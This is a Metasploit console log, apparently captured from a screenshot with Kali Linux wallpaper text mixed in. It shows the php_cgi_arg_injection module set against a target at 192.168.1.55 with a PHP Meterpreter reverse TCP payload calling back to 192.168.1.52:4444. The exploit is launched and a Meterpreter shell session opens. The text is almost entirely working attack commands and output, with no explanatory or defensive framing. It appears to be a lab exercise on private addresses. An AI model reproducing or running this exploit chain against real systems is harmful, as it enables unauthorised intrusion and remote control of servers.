 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.55 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
Exploit target:
Id Name
-- ----
"the quieter you become, the more you are able to hear"
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.52:4444
[*] Sending stage (39927 bytes) to 192.168.1.55
[*] Meterpreter session 1 opened (192.168.1.52:4444 -> 192.168.1.55:43009) at 2024-10-16 03:04:53 -0400
meterpreter >